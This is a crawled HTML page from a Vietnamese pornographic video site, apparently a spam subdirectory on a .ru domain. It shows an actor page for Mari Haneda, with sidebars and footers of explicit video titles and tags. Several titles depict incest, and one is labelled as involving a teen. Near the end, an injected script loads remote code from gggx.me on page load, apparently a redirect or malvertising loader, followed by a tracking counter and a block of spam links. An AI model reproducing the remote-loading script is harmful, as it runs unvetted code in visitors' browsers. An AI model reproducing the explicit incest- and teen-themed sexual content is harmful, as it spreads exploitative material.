

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beosway.ru/olecoquins/actor/mari-haneda/
body_size: 8238
content:
<!DOCTYPE html>
<html lang="vi-VN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="revisit-after" content="1 days"> 
  	  	<meta name="description" content="">
		<link rel="profile" href="https://gmpg.org/xfn/11">
  	<link rel="pingback" href="//beosway.ru/olecoquins/xmlrpc.php">
  	<link rel="icon" type="image/png" href="" sizes="32x32"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - / -->
	<title>Xem sex của Mari Haneda, idol diễn viên phim người lớn Mari Haneda | beosway.ru</title>
	<meta name="description" content="idol phim khiêu dâm Mari Haneda , diễn viên phim người lớn nổi tiếng Mari Haneda nhất nhì về thể loại phim sex." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="//beosway.ru/olecoquins/actor/mari-haneda/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xem sex của Mari Haneda, idol diễn viên phim người lớn Mari Haneda" />
	<meta property="og:description" content="idol phim khiêu dâm Mari Haneda , diễn viên phim người lớn nổi tiếng Mari Haneda nhất nhì về thể loại phim sex." />
	<meta property="og:url" content="//beosway.ru/olecoquins/actor/mari-haneda/" />
	<meta property="og:site_name" content="Phim Sex Hay, Xem Phim Sex Miễn Phí Mới Nhất 2023" />
	<meta name="twitter:card" content="summary_large_image" />
	
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='/' />
		
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//beosway.ru/olecoquins/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='kakael-style-css'  href='//beosway.ru/olecoquins/wp-content/themes/Phimssex/style.css?ver=5.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='//beosway.ru/olecoquins/wp-content/themes/Phimssex/assets/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//beosway.ru/olecoquins/wp-content/themes/Phimssex/assets/css/all.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='//beosway.ru/olecoquins/wp-content/themes/Phimssex/assets/css/owl.carousel.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='//beosway.ru/olecoquins/wp-content/themes/Phimssex/assets/css/main.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='//beosway.ru/olecoquins/wp-content/themes/Phimssex/assets/css/responsive.min.css?ver=0.1.0' type='text/css' media='all' />


<link rel='/' href='//beosway.ru/olecoquins/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//beosway.ru/olecoquins/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//beosway.ru/olecoquins/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.13" />
<link rel="icon" href="//beosway.ru/olecoquins/wp-content/uploads/2021/11/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//beosway.ru/olecoquins/wp-content/uploads/2021/11/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//beosway.ru/olecoquins/wp-content/uploads/2021/11/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="//beosway.ru/olecoquins/wp-content/uploads/2021/11/cropped-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			 only screen and (max-width: 700px){.hilemobile{display:none !important;}}		</style>
		</head>
<body class="archive tax-actor term-mari-haneda term-616">
  <div id="wrapper">
    <header>
      <div class="container">
        <div class="header-top">
          <div class="row d-flex align-items-center">
            <div class="show-in-mobile col-3">
              <span class="mobile-button"><i class="fas fa-bars"></i></span>
            </div>
           <h1 class="col-6 col-lg-3 d-flex align-items-center" id="logo">
              <a href="//beosway.ru">
                
              </a>
            </h1>
            <div class="show-in-mobile col-3 text-right">
              <span class="search-icon"><i class="fa fa-search"></i></span>
            </div>
            <div class="col-lg-9 header-search">
              <form role="search" method="get" class="search-form" action="//beosway.ru/">
	<div class="d-flex align-items-center">
		<button type="submit" class="btn btn-text btn-sm"><i class="fa fa-search"></i></button>
    	<input id="search-input" type="text" name="s" class="form-control form-control-sm" placeholder="Search..." value="">
    </div>
</form>            </div>
          </div>
        </div>
      </div>
      <div class="container">
        <div class="header-bottom">
        <nav class="main-nav"><ul id="menu-home" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="//beosway.ru/">Phim sex</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-33"><a href="//beosway.ru/olecoquins/video_cat/vlxx/">Vlxx</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-34"><a href="//beosway.ru/olecoquins/video_cat/xnxx/">Xnxx</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-35"><a href="//beosway.ru/olecoquins/video_cat/xvideos/">Xvideos</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-36"><a href="//beosway.ru/olecoquins/video_cat/phim-xxx/">xxx</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-37"><a href="//beosway.ru/olecoquins/video_cat/jav-hd/">Jav</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-38"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-khong-che/">không che</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-39"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-hay/">sex hay</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-40"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-vietsub/">vietsub</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-41"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-loan-luan/">loạn luân</a></li>
</ul></nav>      
      </div>
    </div>
    <div class="overlay"></div>
    </header>
    <main>
		<!-- begin i9ads -->
<div id="ads_preload" class="ADSVN"></div>

	
<div id="catfish_ads" class="footer-banner" style="z-index: 9999999">
	<div class="container">
		<a class="close_ads" style="bottom:-30%;right: 50%;transform: translateX(-50%);" onclick="if (!window.__cfRLUnblockHandlers) return false; jQuerys();" data-cf-modified-2c4b0a041f382016be8e532b-="">x</a>
		<p class="mb-1">
			
		</p>
	</div>
</div>

<style>
	 only screen and (max-width: 768px) {
		.close_ads{
			margin-right: -204px !important;
		}
	}
	.footer-banner {
		position: fixed;
		top: 0;
		width: 100%;
		max-width: 1170px;
		margin: 0px auto;
		left: 50%;
		transform: translateX(-50%);
		text-align: center;
	}

	.footer-banner p {
		margin-bottom: 5px !important;
	}

	.close_ads {
		font-size: 12px;
		position: absolute;
		bottom: 100%;
		margin-right: -376px;
		border-radius: 0px;
		color: #FFF;
		background-color: rgba(0, 0, 0, 0.7);
		border: 1px solid #FFF;
		width: 24px;
		height: 24px;
		display: flex;
		align-items: center;
		justify-content: center;
	}

	div#catfish_ads.hide_ads {
		display: none !important;
	}
</style>
<!-- end i9ads --> 
<div class="container">
	<div class="top-actor">
					<div class="actor-desc">
							</div>
			</div>
	<h4 class="actor-title">Tất cả video của diễn viên "Mari Haneda"</h4>
	<div class="row">
		<div class="col-lg-8 content">
			<div class="featured-content">
				<div class="row list-post"><div class="col-6 col-sm-4 item"><div class="content-post1">
	<a href="//beosway.ru/olecoquins/video/so-dung-cho-suong-vo-yeu-doi-chich-ngay-khong-can-mon-tron-mari-haneda/" class="thumb">
				<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/so-dung-cho-suong-vo-yeu-doi-chich-ngay-khong-can-mon-tron-mari-haneda-pxs036o5cvlkieo8f67smtib2sa58d79sjkixgi2xs.jpg" alt="Sờ đúng chỗ sướng vợ yêu đòi chịch ngay không cần mơn trớn Mari Haneda"/>
	</a>
	<div class="feat-item">
		<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/so-dung-cho-suong-vo-yeu-doi-chich-ngay-khong-can-mon-tron-mari-haneda/">Sờ đúng chỗ sướng vợ yêu đòi chịch ngay không cần mơn trớn Mari Haneda</a></h3>
		<div class="meta">
			<span class="time">16.11.2022</span>
		</div>
	</div>
</div></div></div>			</div>
		</div>
		<div class="col-lg-4 sidebar">
			<section id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">sex online</h4><div class="textwidget custom-html-widget"></div></section><section id="text-3" class="widget widget_text"><h4 class="widget-title">Phim sex mới</h4>			<div class="textwidget"><div class="list-widget list-style-2"><div class="item"><a href="//beosway.ru/olecoquins/video/me-hai-yeu-chieu-con-rieng-hay-khoc-bang-nguc-khung-vietsub/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/me-hai-yeu-chieu-con-rieng-hay-khoc-bang-nguc-khung-vietsub-phoatxd1wrrley1rdj0pa21anx4i6h1jw5yvzyi7a8.jpg" alt="Mẹ hai yêu chiều con riêng hay khóc bằng ngực khủng vietsub"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<div class="feat-item">
	<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/me-hai-yeu-chieu-con-rieng-hay-khoc-bang-nguc-khung-vietsub/">Mẹ hai yêu chiều con riêng hay khóc bằng ngực khủng vietsub</a></h3>
	<span class="time"><i class="far fa-clock"></i>18.12.2021</span>
</div></div><div class="item"><a href="//beosway.ru/olecoquins/video/khoa-lap-noi-co-don-cua-nguoi-me-don-than-cua-ban-hoc-hikari-kisaki/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/khoa-lap-noi-co-don-cua-nguoi-me-don-than-cua-ban-hoc-hikari-kisaki-pj6p25uk3xsr3cbzvewmc2rtm85hel7n84wzub18bk.jpg" alt="Khỏa lấp nỗi cô đơn của người mẹ đơn thân của bạn học Hikari Kisaki"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<div class="feat-item">
	<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/khoa-lap-noi-co-don-cua-nguoi-me-don-than-cua-ban-hoc-hikari-kisaki/">Khỏa lấp nỗi cô đơn của người mẹ đơn thân của bạn học Hikari Kisaki</a></h3>
	<span class="time"><i class="far fa-clock"></i>18.01.2022</span>
</div></div><div class="item"><a href="//beosway.ru/olecoquins/video/nguyen-vong-sau-cuoi-cua-con-trai-co-khoi-u-la-dit-me-ruot-yurika-aoi/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/nguyen-vong-sau-cuoi-cua-con-trai-co-khoi-u-la-dit-me-ruot-yurika-aoi-pjifdxjwkqm2hg0cjbrwzgiip2pgrf4g7t4kl094kg.jpg" alt="Nguyện vọng sau cuối của con trai có khối u là địt mẹ ruột Yurika Aoi"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<div class="feat-item">
	<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/nguyen-vong-sau-cuoi-cua-con-trai-co-khoi-u-la-dit-me-ruot-yurika-aoi/">Nguyện vọng sau cuối của con trai có khối u là địt mẹ ruột Yurika Aoi</a></h3>
	<span class="time"><i class="far fa-clock"></i>25.01.2022</span>
</div></div><div class="item"><a href="//beosway.ru/olecoquins/video/nguoi-me-don-than-cua-ban-than-khoi-day-ham-muon-nam-hoc-asahi-mizuno/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/nguoi-me-don-than-cua-ban-than-khoi-day-ham-muon-nam-hoc-asahi-mizuno-pizb81u16d1ckxgcloi6y27hf20hyij6shd90kqf6o.jpg" alt="Người mẹ đơn thân của bạn thân khơi dậy ham muốn nam học Asahi Mizuno"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<div class="feat-item">
	<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/nguoi-me-don-than-cua-ban-than-khoi-day-ham-muon-nam-hoc-asahi-mizuno/">Người mẹ đơn thân của bạn thân khơi dậy ham muốn nam học Asahi Mizuno</a></h3>
	<span class="time"><i class="far fa-clock"></i>14.01.2022</span>
</div></div><div class="item"><a href="//beosway.ru/olecoquins/video/phimset-du-nho-ban-thoi-dai-hoc-mina-kitano/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/phimset-du-nho-ban-thoi-dai-hoc-mina-kitano-pkwzb36gl8nseaoncz7y5xkl9izeeooxnmhntbb9eo.jpg" alt="Phimset đụ nhỏ bạn thời đại học Mina Kitano"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<div class="feat-item">
	<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/phimset-du-nho-ban-thoi-dai-hoc-mina-kitano/">Phimset đụ nhỏ bạn thời đại học Mina Kitano</a></h3>
	<span class="time"><i class="far fa-clock"></i>23.02.2022</span>
</div></div><div class="item"><a href="//beosway.ru/olecoquins/video/o-cung-nha-con-ban-nguc-khung-mayuki-ito/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/o-cung-nha-con-ban-nguc-khung-mayuki-ito-picro5bigko2g56lyg1s63c6hphcj0f7n6r92lg0gw.jpg" alt="Ở cùng nhà con bạn ngực khủng Mayuki Ito"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<div class="feat-item">
	<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/o-cung-nha-con-ban-nguc-khung-mayuki-ito/">Ở cùng nhà con bạn ngực khủng Mayuki Ito</a></h3>
	<span class="time"><i class="far fa-clock"></i>01.01.2022</span>
</div></div><div class="item"><a href="//beosway.ru/olecoquins/video/chong-gia-kem-coi-me-hai-len-lut-thang-con-rieng-mina-kitano/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/chong-gia-kem-coi-me-hai-len-lut-thang-con-rieng-mina-kitano-pi96mwszllou6sncvilqvavdgh9es55lnegikgzecg.jpg" alt="Chồng già kém cỏi mẹ hai lén lút thằng con riêng Mina Kitano"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<div class="feat-item">
	<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/chong-gia-kem-coi-me-hai-len-lut-thang-con-rieng-mina-kitano/">Chồng già kém cỏi mẹ hai lén lút thằng con riêng Mina Kitano</a></h3>
	<span class="time"><i class="far fa-clock"></i>30.12.2021</span>
</div></div><div class="item"><a href="//beosway.ru/olecoquins/video/vo-sap-cuoi-cua-thang-con-la-cave-mina-kitano/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/vo-sap-cuoi-cua-thang-con-la-cave-mina-kitano-piaxe7nmnui492vy541h26azfpga5kfblwlf1j3ejk.jpg" alt="Vợ sắp cưới của thằng con là cave Mina Kitano"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<div class="feat-item">
	<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/vo-sap-cuoi-cua-thang-con-la-cave-mina-kitano/">Vợ sắp cưới của thằng con là cave Mina Kitano</a></h3>
	<span class="time"><i class="far fa-clock"></i>31.12.2021</span>
</div></div></div>
</div>
		</section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Phim sex hay</h4>			<div class="textwidget"><div class="row list-widget list-style-1"><div class="col-6 col-sm-6 item"><a href="//beosway.ru/olecoquins/video/sung-cac-khi-dit-em-hang-xom-lon-khit-nit-yotsuha-kominato/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/sung-cac-khi-dit-em-hang-xom-lon-khit-nit-yotsuha-kominato-pvsldc5bj9b63ooi67y54xwvfczi6plmx4iq795isg.jpg" alt="Sưng cặc khi địt em hàng xóm lồn khít nịt Yotsuha Kominato"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/sung-cac-khi-dit-em-hang-xom-lon-khit-nit-yotsuha-kominato/">Sưng cặc khi địt em hàng xóm lồn khít nịt Yotsuha Kominato</a></h3></div><div class="col-6 col-sm-6 item"><a href="//beosway.ru/olecoquins/video/vat-va-fuck-a-em-gai-ca-tuan-ko-moi-nene-yoshitaka/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/vat-va-fuck-a-em-gai-ca-tuan-ko-moi-nene-yoshitaka-q6v5oyiscv409w26ktay1gu89cxtj33cuvnswgph7k.png" alt="Vất vả fuck ả em gái cả tuần ko mỏi Nene Yoshitaka"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/vat-va-fuck-a-em-gai-ca-tuan-ko-moi-nene-yoshitaka/">Vất vả fuck ả em gái cả tuần ko mỏi Nene Yoshitaka</a></h3></div><div class="col-6 col-sm-6 item"><a href="//beosway.ru/olecoquins/video/dua-nhan-tinh-di-massage-chang-may-xoac-xxx-wakaba-onoue/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/dua-nhan-tinh-di-massage-chang-may-xoac-xxx-wakaba-onoue-py0owd5pt9b0hf6i1do7dllp8lcvt0b1q7l2zdfrs0.jpg" alt="Đưa nhân tình đi massage chẳng may xoạc xxx Wakaba Onoue"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/dua-nhan-tinh-di-massage-chang-may-xoac-xxx-wakaba-onoue/">Đưa nhân tình đi massage chẳng may xoạc xxx Wakaba Onoue</a></h3></div><div class="col-6 col-sm-6 item"><a href="//beosway.ru/olecoquins/video/be-thu-ky-tam-co-muon-ruou-ga-chich-chu-tich-ema-kuriyama/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/be-thu-ky-tam-co-muon-ruou-ga-chich-chu-tich-ema-kuriyama-q6h9g3yejwcrkgx2lw1bxfrs229ifo7l7cot5slvmo.png" alt="Bé thư ký tâm cơ mượn rượu gạ chịch chủ tịch Ema Kuriyama"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/be-thu-ky-tam-co-muon-ruou-ga-chich-chu-tich-ema-kuriyama/">Bé thư ký tâm cơ mượn rượu gạ chịch chủ tịch Ema Kuriyama</a></h3></div><div class="col-6 col-sm-6 item"><a href="//beosway.ru/olecoquins/video/mot-ngay-kho-phai-voi-vo-ong-sep-say-sin-nguc-bu-xxx-rara-anzai/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/mot-ngay-kho-phai-voi-vo-ong-sep-say-sin-nguc-bu-xxx-rara-anzai-pnpzfdm05naetkpkluk0i77p7m476urp3wkhwm5c9s.jpg" alt="Một ngày khó phai với vợ ông sếp say sỉn ngực bự xxx Rara Anzai"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/mot-ngay-kho-phai-voi-vo-ong-sep-say-sin-nguc-bu-xxx-rara-anzai/">Một ngày khó phai với vợ ông sếp say sỉn ngực bự xxx Rara Anzai</a></h3></div><div class="col-6 col-sm-6 item"><a href="//beosway.ru/olecoquins/video/dit-gai-teen-lon-khong-lon-chen-kexin/" class="thumb">
	<img src="//beosway.ru/olecoquins/wp-content/uploads/bfi_thumb/dit-gai-teen-lon-khong-lon-chen-kexin-ptisdyc3j4rlijr0wrbk8kb7pp17mrzvxwahtl5eu8.jpg" alt="Địt gái teen lồn không lồn Chen Kexin"/>
			<span class="overlay-video"><i class="far fa-play-circle"></i></span>
	</a>
<h3 class="post-title"><a href="//beosway.ru/olecoquins/video/dit-gai-teen-lon-khong-lon-chen-kexin/">Địt gái teen lồn không lồn Chen Kexin</a></h3></div></div>
</div>
		</section>		</div>
	</div>
</div>
  </main>
  <footer>
    <div class="container">
      <div class="footer-top">
        <div class="row">
          <div class="col-md-4"><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">sex</h4><div class="menu-chuyen-muc-container"><ul id="menu-chuyen-muc" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-52"><a href="//beosway.ru/olecoquins/video_cat/vlxx/">Vlxx</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-53"><a href="//beosway.ru/olecoquins/video_cat/xnxx/">Xnxx</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-54"><a href="//beosway.ru/olecoquins/video_cat/xvideos/">Xvideos</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-55"><a href="//beosway.ru/olecoquins/video_cat/phim-xxx/">Phim xxx</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-56"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-loan-luan/">Phim sex loạn luân</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-57"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-khong-che/">Phim sex không che</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-58"><a href="//beosway.ru/olecoquins/video_cat/jav-hd/">Jav HD</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-59"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-vietsub/">Phim sex vietsub</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-60"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-vung-trom/">Phim sex vụng trộm</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-61"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-nhat-ban/">Phim Sex Nhật Bản</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-62"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-hay/">Phim sex hay</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-63"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-my/">Phim Sex Mỹ</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-64"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-dit-nhau/">Phim sex địt nhau</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-video_cat menu-item-65"><a href="//beosway.ru/olecoquins/video_cat/phim-sex-trung-quoc/">Phim Sex Trung Quốc</a></li>
</ul></div></section></div>
          <div class="col-md-4"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Phim sex</h4><div class="menu-lk-container"><ul id="menu-lk" class="menu"><li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"></li>
</ul></div></section></div>
          <div class="col-md-4"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Xem phim sex</h4><div class="menu-tag-container"><ul id="menu-tag" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-67"><a href="//beosway.ru/olecoquins/video_tag/liem-lon/">Liếm lồn</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-68"><a href="//beosway.ru/olecoquins/video_tag/bu-cu/">Bú Cu</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-69"><a href="//beosway.ru/olecoquins/video_tag/heo69/">Heo69</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-70"><a href="//beosway.ru/olecoquins/video_tag/ixxx/">IXXX</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-71"><a href="//beosway.ru/olecoquins/video_tag/lon-dep/">Lồn Đẹp</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-72"><a href="//beosway.ru/olecoquins/video_tag/lon-mup/">Lồn múp</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-73"><a href="//beosway.ru/olecoquins/video_tag/jav-vietsub/">Jav vietsub</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-74"><a href="//beosway.ru/olecoquins/video_tag/xlxx/">Xlxx</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-75"><a href="//beosway.ru/olecoquins/video_tag/xmxx/">Xmxx</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-76"><a href="//beosway.ru/olecoquins/video_tag/xxnx/">XXNX</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-77"><a href="//beosway.ru/olecoquins/video_tag/me-ke/">Mẹ kế</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-78"><a href="//beosway.ru/olecoquins/video_tag/jav-khong-che/">Jav Không Che</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-79"><a href="//beosway.ru/olecoquins/video_tag/lon-khong-long/">Lồn không lông</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-video_tag menu-item-80"><a href="//beosway.ru/olecoquins/video_tag/china-av/">China Av</a></li>
</ul></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Chúng tôi là chuyên trang cung cấp nội dung phim sex bao gồm nhiều thể loại. Mọi nội dung đăng tải trên website đều lấy nguồn từ Internet, nội dung bên trong phim đã được xây dựng từ các nhà làm phim chúng tôi không chịu bất cứ trách nhiệm nào về pháp lý. Lưu ý: xem phim sex chỉ để giải trí nên xem có điều độ và không áp dụng những tình huống trong phim ra ngoài đời thật. Quảng cáo giúp chúng tôi duy trì hệ thống. Xin cảm ơn ! - Link nội bộ:  | | | | | | | | |</div></section></div>
        </div>          
      </div>
      <div class="copyright">
</div>    </div>
  </footer>









<br><script type="application/javascript">
var d=document, sc = d.getElementsByTagName('script')[0];
var s=d.createElement('script'); 
s.type='text/javascript'; s.async = true;
s.src='https://gggx.me/TZLRtH?frm=script&_cid=751a0c63-176c-2ee3-7f05-217d24d45809' + '&'+new Date().getTime(); 
sc.parentNode.insertBefore(s, sc.nextSibling);
</script>
<span id="751a0c63-176c-2ee3-7f05-217d24d45809"></span><script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t14.11;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+
screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+
escape(document.URL)+';'+Math.random()+'" alt="" width="0" height="0" />');
</script>
<center></br><a href="/olecoquins/actor/sen-nana/">/actor/sen-nana/</a>
&emsp;<a href="/olecoquins/actor/ava-taylor/">ava đụ len</a>
&emsp;<a href="/olecoquins/video/man-ixxx-uot-at-nhat-cua-anh-tay-6-mui-va-em-bo-kim-kardashian/">ixxx</a>
&emsp;<a href="/olecoquins/actor/riku-minato/">/actor/riku-minato/</a>
&emsp;<a href="/olecoquins/actor/rina-mizuki/">/actor/rina-mizuki/</a>
&emsp;<a href="/olecoquins/actor/ryo-ikushima/">/actor/ryo-ikushima/</a>
&emsp;<a href="/olecoquins/actor/nagisa-shinohara/">NAGISA SHINOHARA vietsub</a>
&emsp;<a href="/olecoquins/actor/hana-haruna/">/actor/hana-haruna/</a>
&emsp;<a href="/olecoquins/actor/yuka-mizuno/">/actor/yuka-mizuno/</a>
&emsp;<a href="/olecoquins/video_tag/heo69/page/36/">phimsex Su Yutong</a>
&emsp;<a href="/olecoquins/actor/mao-sena/">/actor/mao-sena/</a>
&emsp;<a href="/olecoquins/video_tag/xnxxpro/page/8/">/video_tag/xnxxpro/page/8/</a>
&emsp;<a href="/olecoquins/actor/shin-se-kyung/">/actor/shin-se-kyung/</a>
&emsp;<a href="/olecoquins/actor/non-ohana/">/actor/non-ohana/</a>
&emsp;<a href="/olecoquins/video_cat/phim-sex-vietsub/page/3/">/video_cat/phim-sex-vietsub/page/3/</a>
&emsp;<a href="/olecoquins/video_tag/buom-dep/page/6/">sexbuomdep</a>
&emsp;<a href="/">Gai xinh cute sex va ong gia</a>
